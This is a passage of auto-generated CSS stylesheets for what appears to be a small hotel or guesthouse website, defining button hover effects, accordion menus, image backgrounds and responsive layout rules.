p{padding-left:25px;}#u99299-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u103512-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u103512-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u155442-4.AccordionPanelTabOpen,#u125252-4.AccordionPanelTabOpen,#u103304-4.AccordionPanelTabOpen,#u99305-4.AccordionPanelTabOpen,#u99302-4.AccordionPanelTabOpen,#u99299-4.AccordionPanelTabOpen,#u103512-4.AccordionPanelTabOpen{border-color:#FFD932;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u103512-4.AccordionPanelTabOpen p{padding-left:25px;}#u103512-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#accordionu93002,#u93003,#accordionu99277,#u155441,#u155443,#u125250,#u125251,#u103303,#u103305,#u99304,#u99306,#u99301,#u99303,#u99298,#u99300,#u103510,#u103511{border-width:0px;background-color:transparent;}#u329015-10{color:#FFFFFF;letter-spacing:2px;font-weight:200;}#u329015-8{line-height:18px;}#u110254-3{line-height:15px;font-weight:300;}#u110254{font-size:12px;letter-spacing:10px;padding-left:2px;font-family:mr-eaves-xl-modern, sans-serif;}#u110253-2{font-size:25px;line-height:31px;}#u110253-4{font-size:14px;line-height:7px;letter-spacing:8px;padding-left:4px;}#u149695-4{font-size:14px;line-height:11px;}#u149768-4{font-size:14px;line-height:11px;}#u108886-4{line-height:8px;}#u108886-2{padding-top:7px;}#u331498,#u331509,#u331493{border-width:0px;border-color:transparent;background-color:transparent;}#u331453{background-repeat:no-repeat;background-position:left center;background-color:transparent;background-size:contain;}.phone{border-width:0px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);background:transparent url("../images/phone-receiver%20(1).svg?crc=3908621314") no-repeat left center;background-size:contain;}.nosvg .phone{background-image:url('../images/phone-receiver%20(1)_poster_u331461.png?crc=4253964547');}#u331454{background-repeat:no-repeat;background-position:left center;background-color:transparent;background-size:contain;}#u331453:hover,#u331454:hover{background-repeat:no-repeat;background-position:left center;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background-size:contain;}.mail{border-width:0px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);background:transparent url("../images/close-envelope%20(1).svg?crc=4172192039") no-repeat left center;background-size:contain;}.nosvg .mail{background-image:url('../images/close-envelope%20(1)_poster_u331471.png?crc=49123301');}}@media (max-width: 700px){#u110254-3{text-align:center;line-height:25px;}#u110254{font-size:21px;text-transform:uppercase;letter-spacing:13px;}#u110253-6{text-align:center;}#u110253-2{font-size:15px;text-transform:uppercase;line-height:15px;}#u110253-4{font-size:10px;text-transform:uppercase;line-height:12px;letter-spacing:5px;}#u93048-3{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);text-align:left;line-height:0px;background:transparent url("../images/menu_normal_2x.png?crc=4036780966") no-repeat left center;background-size:63px 27px;}#u93048-3.AccordionPanelTabOpen{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/menu_active_2x.png?crc=4060744941") no-repeat left center;}.hidpi #u93048-3{background-image:url("../images/menu_normal_2x_2x.png?crc=535945454");background-size:63px 27px;}.hidpi #u93048-3.AccordionPanelTabOpen{background-image:url("../images/menu_active_2x_2x.png?crc=4094049309");background-size:63px 27px;}#u93048-3.AccordionPanelTabOpen p{padding-top:0px;line-height:0;padding-left:0px;}#u93004{border-width:0px;background-color:#191B1C;}#u155442-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u155442-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u155442-4.AccordionPanelTabOpen p{padding-left:25px;}#u155442-2{line-height:45px;padding-left:25px;color:#FFFFFF;}#u125252-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u125252-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u125252-4.AccordionPanelTabOpen p{padding-left:25px;}#u125252-2{line-height:45px;padding-left:25px;color:#FFFFFF;}#u103304-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u103304-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u103304-4.AccordionPanelTabOpen p{padding-left:25px;}#u103304-2{line-height:45px;padding-left:25px;color:#FFFFFF;}#u99305-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u99305-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u99305-4.AccordionPanelTabOpen p{padding-left:25px;}#u99305-2{line-height:45px;padding-left:25px;color:#FFFFFF;}#u99302-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u99302-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u99302-4.AccordionPanelTabOpen p{padding-left:25px;}#u99302-2{line-height:45px;padding-left:25px;color:#FFFFFF;}#u99299-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u99299-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u99299-4.AccordionPanelTabOpen p{padding-left:25px;}#u99299-2{line-height:45px;padding-left:25px;color:#FFFFFF;}#u103512-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u103512-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u155442-4.AccordionPanelTabOpen,#u125252-4.AccordionPanelTabOpen,#u103304-4.AccordionPanelTabOpen,#u99305-4.AccordionPanelTabOpen,#u99302-4.AccordionPanelTabOpen,#u99299-4.AccordionPanelTabOpen,#u103512-4.AccordionPanelTabOpen{border-color:#FFD932;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u103512-4.AccordionPanelTabOpen p{padding-left:25px;}#u103512-2{line-height:45px;padding-left:25px;color:#FFFFFF;}#accordionu93002,#u93003,#accordionu99277,#u155441,#u155443,#u125250,#u125251,#u103303,#u103305,#u99304,#u99306,#u99301,#u99303,#u99298,#u99300,#u103510,#u103511{border-width:0px;background-color:transparent;}#u149695-4{font-size:14px;line-height:11px;}#u149768-4{font-size:14px;line-height:11px;}#u108886-4{line-height:9px;}#u329015-10{color:#D8D8D8;letter-spacing:1px;font-weight:300;}#u329015-2{padding-right:25px;padding-left:25px;}#u329015-8{line-height:18px;padding-right:25px;padding-left:25px;}}

--- FILE ---
content_type: text/css
request_url: https://www.predanai.com/css/index.css?crc=369575086
body_size: 5787
content:
.version.index{color:#000016;background-color:#0744AE;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{z-index:1;border-radius:0px;width:100%;filter:alpha(opacity=100);margin-left:auto;border-width:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";border-color:#000000;opacity:1;background-image:none;margin-right:auto;background-color:transparent;}#u99236{top:-30px;position:fixed;border-width:0px;left:0px;border-color:transparent;width:30px;filter:alpha(opacity=100);height:30px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";background:transparent url("../images/back_base_mucow-u99236-fr.jpg?crc=4215032383") no-repeat center center;background-size:cover;}.hidpi #u99236{background-image:url("../images/back_base_mucow-u99236-fr_2x.jpg?crc=24618390");}#u127020,#u110254-3{position:fixed;}#u110253-6{position:fixed;}#u110254-3:hover,#u110253-6:hover{padding-top:0px;margin-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu149663{position:fixed;}#buttonu149663:hover{min-height:0px;margin:0px;}#u149695-4{margin-right:-10000px;position:relative;}#buttonu149663:hover #u149695-4{min-height:0px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:-10000px;}#buttonu149767{position:fixed;}#buttonu149663.ButtonSelected,#buttonu149767:hover{min-height:0px;margin:0px;}#buttonu149767.ButtonSelected{min-height:0px;margin:0px;}#u149768-4{margin-right:-10000px;position:relative;}#buttonu149663.ButtonSelected #u149695-4,#buttonu149767:hover #u149768-4{min-height:0px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:-10000px;}#buttonu149767.ButtonSelected #u149768-4{min-height:0px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:-10000px;}#u108885{position:fixed;}#u108886-4{padding:14px;position:fixed;}#u108886-4:hover{padding-top:14px;padding-bottom:14px;margin:0px;}#ppu111177{z-index:0;width:100%;margin-right:-10000px;}#pu111177{z-index:2;width:100%;}#u111177{z-index:2;border-color:#000000;background-color:transparent;}#u215709{z-index:3;position:relative;max-width:980px;border-width:0px;border-color:transparent;height:40px;margin-right:-10000px;background-color:transparent;min-width:40px;}#pbuttonu94103{z-index:4;left:0%;}#buttonu94103{z-index:4;-webkit-transition-timing-function:ease;margin-right:-10000px;border-width:0px;transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;-webkit-transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");position:relative;background-color:transparent;}#u94108{z-index:5;position:relative;background-repeat:no-repeat;background-color:#E8E8E8;background-position:left center;background-size:cover;}#buttonu94103:hover #u94108{margin-top:0px;min-height:0px;margin-bottom:0px;background-repeat:no-repeat;margin-right:0px;background-position:right center;background-size:cover;}.ScaleHover{-webkit-transition-timing-function:ease;border-width:0px;transition-duration:0.5s;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-delay:0s;transition-timing-function:ease;-webkit-transition-delay:0s;-webkit-transition-duration:0.5s;background:#E8E8E8 url("../images/pre%20da%20nai%20zimmer-6.jpg?crc=4001325569") no-repeat left center;background-size:cover;}.hidpi .ScaleHover{background-image:url("../images/pre%20da%20nai%20zimmer-6_2x.jpg?crc=3864611130");}#u94105-4{z-index:6;font-family:mr-eaves-xl-modern, sans-serif;text-transform:uppercase;letter-spacing:3px;min-height:31px;position:relative;background-color:transparent;font-weight:300;}#buttonu94103:hover #u94105-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu94103:hover #u94105-4 p,#buttonu94103:hover #u94105-4 h2{visibility:inherit;color:#FFFFFF;}#buttonu94103.ButtonSelected #u94105-4 p,#buttonu94103.ButtonSelected #u94105-4 h2{visibility:inherit;}#u94106{z-index:14;border-color:#E0BC00;height:9px;position:relative;background-color:transparent;border-style:solid;border-width:0px 0px 2px;}#buttonu94103:hover #u94106{min-height:0px;height:9px;margin-bottom:0px;margin-right:0px;}#buttonu94103.ButtonSelected #u94106{min-height:0px;height:9px;margin-bottom:0px;margin-right:0px;}#u94104-4{z-index:10;font-size:18px;font-family:mr-eaves-xl-modern, sans-serif;line-height:22px;min-height:31px;color:#252525;position:relative;background-color:transparent;font-weight:300;}#buttonu94103.ButtonSelected #u94105-4,#buttonu94103:hover #u94104-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu94103:hover #u94104-4 p,#buttonu94103:hover #u94104-4 h2{visibility:inherit;color:#FFFFFF;}#buttonu94175{z-index:15;-webkit-transition-timing-function:ease;margin-right:-10000px;border-width:0px;transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;-webkit-transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");position:relative;background-color:#FFD932;}#buttonu94175:hover{min-height:0px;background-color:#1E1E1E;margin:0px -10000px 0px 0%;}#u94180{z-index:16;filter:alpha(opacity=100);background-repeat:no-repeat;background-position:center center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;position:relative;background-color:#E8E8E8;background-size:cover;}#buttonu94175:hover #u94180{min-height:0px;filter:alpha(opacity=100);margin-top:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";margin-bottom:0px;opacity:1;margin-right:0px;background:#E8E8E8 url("../images/pre%20da%20nai%20zimmer-68.jpg?crc=4018551283") no-repeat right center;background-size:cover;}#u97105-4{z-index:17;font-family:mr-eaves-xl-modern, sans-serif;letter-spacing:3px;min-height:31px;color:#282828;position:relative;background-color:transparent;font-weight:300;}#buttonu94103.ButtonSelected #u94104-4,#buttonu94175:hover #u97105-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu94175:hover #u97105-4 p,#buttonu94175:hover #u97105-4 h2{visibility:inherit;color:#FFFFFF;}#buttonu94175.ButtonSelected #u97105-4 p,#buttonu94175.ButtonSelected #u97105-4 h2{visibility:inherit;color:#282828;}#u97098{z-index:25;border-color:#FFFFFF;height:9px;position:relative;background-color:transparent;border-style:solid;border-width:0px 0px 2px;}#buttonu94175:hover #u97098{min-height:0px;border-color:#E0BC00;height:9px;margin-bottom:0px;margin-right:0px;}#u97082-4{z-index:21;font-size:18px;font-family:mr-eaves-xl-modern, sans-serif;line-height:22px;min-height:31px;color:#252525;position:relative;background-color:transparent;font-weight:300;}#buttonu94175.ButtonSelected #u97105-4,#buttonu94175:hover #u97082-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu94175:hover #u97082-4 p,#buttonu94175:hover #u97082-4 h2{visibility:inherit;color:#FFFFFF;}#buttonu94103.ButtonSelected #u94104-4 p,#buttonu94103.ButtonSelected #u94104-4 h2,#buttonu94175.ButtonSelected #u97082-4 p,#buttonu94175.ButtonSelected #u97082-4 h2{visibility:inherit;color:#252525;}#buttonu111265{z-index:37;-webkit-transition-timing-function:ease;margin-right:-10000px;border-width:0px;transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;-webkit-transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");position:relative;}#buttonu111265:hover{min-height:0px;margin:0px -10000px 0px 0%;-pie-background:rgba(30,30,30,1);}#u111266{z-index:38;filter:alpha(opacity=100);background-repeat:no-repeat;background-position:right center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;width:100%;position:relative;background-color:#E8E8E8;background-size:cover;}#buttonu111265:hover #u111266{min-height:0px;width:100%;margin-right:0px;margin-top:0px;margin-bottom:0px;background-repeat:no-repeat;background-position:right center;background-size:cover;}#u111268-4{z-index:39;font-family:mr-eaves-xl-modern, sans-serif;text-transform:uppercase;letter-spacing:3px;min-height:31px;color:#FFFFFF;position:relative;background-color:transparent;font-weight:300;}#buttonu94175.ButtonSelected #u97082-4,#buttonu111265:hover #u111268-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#u111267{z-index:47;border-color:#FFFFFF;height:9px;position:relative;background-color:transparent;border-style:solid;border-width:0px 0px 2px;}#buttonu111265:hover #u111267{min-height:0px;border-color:#E0BC00;height:9px;margin-bottom:0px;margin-right:0px;}#buttonu94175.ButtonSelected #u97098,#buttonu111265.ButtonSelected #u111267{min-height:0px;border-color:#FFFFFF;height:9px;margin-bottom:0px;margin-right:0px;}#u111269-4{z-index:43;font-size:18px;font-family:mr-eaves-xl-modern, sans-serif;line-height:22px;min-height:31px;color:#FFFFFF;position:relative;background-color:transparent;font-weight:300;}#buttonu111265.ButtonSelected #u111268-4,#buttonu111265:hover #u111269-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu94037{z-index:26;-webkit-transition-timing-function:ease;margin-right:-10000px;border-width:0px;transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;-webkit-transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");position:relative;background-color:transparent;}#buttonu94103:hover,#buttonu94037:hover{min-height:0px;background-color:#191B1C;margin:0px -10000px 0px 0%;}#u94055{z-index:27;-webkit-transition-timing-function:ease-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);transition-duration:0.5s;background-repeat:no-repeat;position:relative;-webkit-transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-out;-webkit-transition-delay:0s;background-position:left center;width:100%;opacity:1;background-color:#E8E8E8;background-size:cover;}#buttonu94037:hover #u94055{min-height:0px;width:100%;margin-right:0px;margin-top:0px;margin-bottom:0px;background-repeat:no-repeat;background-position:left center;background-size:cover;}#u94056-4{z-index:28;font-family:mr-eaves-xl-modern, sans-serif;letter-spacing:3px;min-height:31px;position:relative;background-color:transparent;font-weight:300;}#buttonu111265.ButtonSelected #u111269-4,#buttonu94037:hover #u94056-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu111265:hover #u111268-4 p,#buttonu111265:hover #u111268-4 h2,#buttonu111265:hover #u111269-4 p,#buttonu111265:hover #u111269-4 h2,#buttonu111265.ButtonSelected #u111269-4 p,#buttonu111265.ButtonSelected #u111269-4 h2,#buttonu94037:hover #u94056-4 p,#buttonu94037:hover #u94056-4 h2{visibility:inherit;color:#FFFFFF;}#u94058{z-index:36;border-color:#E0BC00;height:9px;position:relative;background-color:transparent;border-style:solid;border-width:0px 0px 2px;}#buttonu94037:hover #u94058{min-height:0px;height:9px;margin-right:0px;}#buttonu94037.ButtonSelected #u94058{min-height:0px;height:9px;margin-right:0px;}#u94057-4{z-index:32;font-size:18px;font-family:mr-eaves-xl-modern, sans-serif;line-height:22px;min-height:31px;color:#000000;position:relative;background-color:transparent;font-weight:300;}#buttonu94037.ButtonSelected #u94056-4,#buttonu94037:hover #u94057-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu94037.ButtonSelected #u94057-4{min-height:31px;padding-top:0px;margin-bottom:0px;padding-bottom:0px;margin-right:0px;}#buttonu94037:hover #u94057-4 p,#buttonu94037:hover #u94057-4 h2{visibility:inherit;color:#FFFFFF;}#buttonu94037.ButtonSelected #u94056-4 p,#buttonu94037.ButtonSelected #u94056-4 h2,#buttonu94037.ButtonSelected #u94057-4 p,#buttonu94037.ButtonSelected #u94057-4 h2{visibility:inherit;color:#000000;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 1301px), print{#buttonu94103.ButtonSelected #u94105-4 p,#buttonu94103.ButtonSelected #u94105-4 h2{color:#252525;}#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:1348px;}#pu331498{z-index:132;width:0.01px;margin-right:-10000px;margin-top:27px;margin-left:-338px;}#u331498{z-index:132;width:200px;height:66px;position:relative;}#u331509{z-index:133;width:200px;height:66px;margin-left:4px;top:-1px;margin-bottom:-1px;position:relative;}#u99236{z-index:48;}#ppu111177{margin-bottom:-42px;}#u111177{height:829px;max-width:100000px;position:relative;margin-right:-10000px;width:100%;left:0%;margin-left:0%;}#u215709{width:14.36%;margin-left:42.83%;left:1px;}#pbuttonu94103{width:99.93%;margin-left:0%;}#buttonu94103{padding-bottom:128.43404985818813px;width:35.74%;}#buttonu94103:hover{width:35.74%;}#u94108{height:217px;width:81.6%;margin-left:18.41%;left:0px;}#buttonu94103:hover #u94108{height:217px;width:81.6%;margin-left:18.41%;left:0px;}#u94105-4{width:230px;text-align:right;line-height:35px;color:#252525;margin-top:42px;margin-left:100%;left:-260px;}#buttonu94103:hover #u94105-4{margin-top:42px;width:230px;margin-left:100%;left:-260px;}#buttonu94103.ButtonSelected #u94105-4{margin-top:42px;width:230px;margin-left:100%;left:-260px;}#u94106{width:38px;margin-top:7px;margin-left:100%;left:-68px;}#buttonu94103:hover #u94106{margin-top:7px;width:38px;margin-left:100%;left:-68px;}#buttonu94103.ButtonSelected #u94106{margin-top:7px;width:38px;margin-left:100%;left:-68px;}#u94104-4{width:230px;text-align:right;margin-top:14px;margin-left:100%;left:-260px;}#buttonu94103:hover #u94104-4{margin-top:14px;width:230px;margin-left:100%;left:-260px;}#buttonu94103.ButtonSelected #u94104-4{margin-top:14px;width:230px;margin-left:100%;left:-260px;}#buttonu94175{padding-bottom:105px;width:21.52%;left:35.74%;}#buttonu94175:hover{width:21.52%;}#u94180{height:217px;background-image:url("../images/coffee-2303277_1920-u94180-fr.jpg?crc=54914246");width:99.67%;margin-left:0.34%;left:-1px;}#buttonu94175:hover #u94180{height:217px;width:99.67%;margin-left:0.34%;left:-1px;}.hidpi #u94180{background-image:url("../images/coffee-2303277_1920-u94180-fr_2x.jpg?crc=119692172");margin-left:0.34%;left:-1px;}#u97105-4{width:230px;text-transform:uppercase;text-align:right;line-height:35px;margin-top:42px;margin-left:100%;left:-261px;}#buttonu94175:hover #u97105-4{margin-top:42px;width:230px;margin-left:100%;left:-261px;}#u97098{width:38px;margin-top:7px;margin-left:100%;left:-69px;}#buttonu94175:hover #u97098{margin-top:7px;width:38px;margin-left:100%;left:-69px;}#u97082-4{width:230px;text-align:right;margin-top:15px;margin-left:100%;left:-261px;}#buttonu94175:hover #u97082-4{margin-top:15px;width:230px;margin-left:100%;left:-261px;}#buttonu94037{padding-bottom:106.2340498581874px;width:21.45%;left:78.56%;}#buttonu94037:hover{width:21.45%;}#u94055{height:217px;background-image:url("../images/935%c2%a9%20freddy%20planinschek%202014_-u94055-fr.jpg?crc=3785941721");margin-left:0%;left:0px;}.hidpi #u94055{background-image:url("../images/935%c2%a9%20freddy%20planinschek%202014_-u94055-fr_2x.jpg?crc=313452219");margin-left:0%;left:0px;}#u94056-4{width:230px;text-transform:uppercase;text-align:right;line-height:35px;margin-top:42px;margin-left:100%;left:-266px;}#buttonu94037:hover #u94056-4{margin-top:42px;width:230px;margin-left:100%;left:-266px;}#buttonu94037.ButtonSelected #u94056-4{margin-top:42px;width:230px;margin-left:100%;left:-266px;}#u94058{width:38px;margin-top:7px;margin-left:100%;left:-74px;}#buttonu94037:hover #u94058{margin-bottom:0px;margin-top:7px;width:38px;margin-left:100%;left:-74px;}#buttonu94037.ButtonSelected #u94058{margin-bottom:0px;margin-top:7px;width:38px;margin-left:100%;left:-74px;}#u94057-4{width:230px;text-align:right;margin-top:14px;margin-left:100%;left:-266px;}#buttonu94037:hover #u94057-4{margin-top:14px;width:230px;margin-left:100%;left:-266px;}#buttonu94037.ButtonSelected #u94057-4{margin-top:14px;width:230px;margin-left:100%;left:-266px;}#buttonu111265{background-color:#343434;background-color:rgba(30,30,30,0.9);padding-bottom:105px;width:21.52%;left:57.12%;}#buttonu111265:hover{background-color:#1E1E1E;background-color:rgba(30,30,30,1);width:21.52%;}#u111266{height:217px;background-image:url("../images/relaxation-686392-u111266-fr.jpg?crc=230957887");margin-left:0%;left:0px;}#buttonu94037:hover #u94055,#buttonu111265:hover #u111266{height:217px;margin-left:0%;left:0px;}.hidpi #u111266{background-image:url("../images/relaxation-686392-u111266-fr_2x.jpg?crc=3765823794");margin-left:0%;left:0px;}#u111268-4{width:230px;text-align:right;line-height:35px;margin-top:42px;margin-left:100%;left:-261px;}#buttonu94175.ButtonSelected #u97105-4,#buttonu111265:hover #u111268-4{margin-top:42px;width:230px;margin-left:100%;left:-261px;}#buttonu111265.ButtonSelected #u111268-4{margin-top:42px;width:230px;margin-left:100%;left:-261px;}#buttonu94175.ButtonSelected #u97098,#u111267{margin-top:7px;width:38px;margin-left:100%;left:-69px;}#buttonu111265:hover #u111267{margin-top:7px;width:38px;margin-left:100%;left:-69px;}#buttonu111265.ButtonSelected #u111267{margin-top:7px;width:38px;margin-left:100%;left:-69px;}#u111269-4{width:230px;text-align:right;margin-top:15px;margin-left:100%;left:-261px;}#buttonu94175.ButtonSelected #u97082-4,#buttonu111265:hover #u111269-4{margin-top:15px;width:230px;margin-left:100%;left:-261px;}#buttonu111265.ButtonSelected #u111269-4{margin-top:15px;width:230px;margin-left:100%;left:-261px;}#u329015-10{z-index:114;min-height:42px;position:relative;width:100%;left:0%;margin-left:0%;}#pu108883{z-index:49;height:0px;padding-bottom:1300px;margin-right:-10000px;width:97.86%;}#u108883{z-index:49;width:200px;height:1300px;position:fixed;top:0px;left:0px;}#u108884{z-index:50;width:200px;height:120px;position:fixed;top:0px;left:0px;}#u127020{z-index:51;width:200px;padding-bottom:86px;top:17px;left:0px;}#u110254-3{z-index:58;width:192px;min-height:41px;top:17px;left:3px;}#u110254-3:hover{margin-left:0px;min-height:41px;width:192px;}#u110253-6{z-index:52;width:200px;min-height:28px;top:58px;left:0px;}#u110253-6:hover{margin-left:0px;min-height:28px;width:200px;}#accordionu127209{z-index:61;width:200px;position:fixed;top:150px;left:0px;}#u127213{z-index:62;width:200px;position:relative;}#u127215-4{z-index:63;width:198px;min-height:45px;position:relative;}#u127215-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u127214{z-index:67;width:200px;height:1px;position:relative;}#u127216{z-index:68;width:200px;position:relative;}#u127217-4{z-index:69;width:198px;min-height:45px;position:relative;}#u127215-4.AccordionPanelTabOpen,#u127217-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u127218{z-index:73;width:200px;height:1px;position:relative;}#u127222{z-index:74;width:200px;position:relative;}#u127224-4{z-index:75;width:198px;min-height:45px;position:relative;}#u127217-4.AccordionPanelTabOpen,#u127224-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u127223{z-index:79;width:200px;height:1px;position:relative;}#u127228{z-index:80;width:200px;position:relative;}#u127230-4{z-index:81;width:198px;min-height:45px;position:relative;}#u127224-4.AccordionPanelTabOpen,#u127230-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u127229{z-index:85;width:200px;height:1px;position:relative;}#u127225{z-index:86;width:200px;position:relative;}#u127226-4{z-index:87;width:198px;min-height:45px;position:relative;}#u127230-4.AccordionPanelTabOpen,#u127226-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u127227{z-index:91;width:200px;height:1px;position:relative;}#u127210{z-index:92;width:200px;position:relative;}#u127211-4{z-index:93;width:198px;min-height:45px;position:relative;}#u127226-4.AccordionPanelTabOpen,#u127211-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u127212{z-index:97;width:200px;height:1px;position:relative;}#u127219{z-index:98;width:200px;position:relative;}#u127220-4{z-index:99;width:198px;min-height:45px;position:relative;}#u127211-4.AccordionPanelTabOpen,#u127220-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u127220-4.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u127221{z-index:103;width:200px;height:1px;position:relative;}.ie #u127214,.ie #u127218,.ie #u127223,.ie #u127229,.ie #u127227,.ie #u127212,.ie #u127221{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu149663{z-index:104;padding-bottom:14px;top:485px;left:23px;width:2.15%;}#buttonu149663:hover{width:2.15%;}#u149695-4{z-index:105;width:30px;margin-top:12px;}#buttonu149663:hover #u149695-4{margin-top:12px;width:30px;margin-left:0%;}#buttonu149767{z-index:109;padding-bottom:14px;top:485px;left:53px;width:2.15%;}#buttonu149663.ButtonSelected,#buttonu149767:hover{width:2.15%;}#buttonu149767.ButtonSelected{width:2.15%;}#u149768-4{z-index:110;width:30px;margin-top:12px;}#buttonu149663.ButtonSelected #u149695-4,#buttonu149767:hover #u149768-4{margin-top:12px;width:30px;margin-left:0%;}#buttonu149767.ButtonSelected 